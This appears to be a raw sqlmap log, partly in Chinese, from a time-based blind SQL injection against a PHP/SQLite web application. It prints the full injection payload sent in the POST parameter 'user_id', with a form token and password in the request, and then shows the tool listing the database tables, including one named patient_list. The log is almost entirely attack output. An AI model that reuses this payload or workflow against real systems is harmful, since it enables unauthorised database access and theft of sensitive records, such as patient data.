 [*] 启动 @ 16:05:04 /2023-11-07/
[16:05:04] [INFO] 解析来自的HTTP请求 '.\1.txt'
[16:05:04] [WARNING] 为参数提供的值 'user_id' 是空的. 请始终仅使用有效的参数值 因此sqlmap才可以正常运行
[16:05:04] [INFO] 恢复后端数据库 'sqlite'
[16:05:04] [INFO] 测试与目标URL的连接
sqlmap从存储会话恢复了以下注入点:
---
参数: user_id (POST)
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: formToken=$2y$10$yN7Wr9kopiTJpbrSGGgaF.2Ufy.K9X2Sw1jaHwM1Z3HWM/b.LYgwm&fullname=yy&username=yy&password=123456&type=1&status=0&user_id
='''||(SELECT CHAR(110,73,112,80) WHERE 7727=7727 AND 4737=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2)))))||'
---
[16:05:04] [INFO] 后端数据库是 SQLite
web应用技术: Apache 2.4.39, PHP 7.3.4
back-end DBMS: SQLite
[16:05:04] [INFO] fetching tables for database: 'SQLite_masterdb'
[16:05:04] [INFO] fetching number of tables for database 'SQLite_masterdb'
[16:05:04] [警告]  基于时间的比较需要 larger 需要统计模型, 请稍候.............................. (done)
[16:05:06] [WARNING] 在使用基于时间的有效载荷期间 不要对网络连接施加压力 以防止潜在的中断
是否希望sqlmap尝试优化值(s) 用于DBMS延迟响应 (option '--time-sec')? [Y/n] y
[16:05:48] [INFO] 将时间延迟调整为 2 第二个s, 因为响应时间很好
3
[16:05:48] [INFO] retrieved: user_list
[16:06:28] [INFO] retrieved: sqlite_sequence
[16:07:24] [INFO] retrieved: patient_list
<current>
[3 tables]
+-----------------+
| patient_list    |
| sqlite_sequence |
| user_list       |
+-----------------+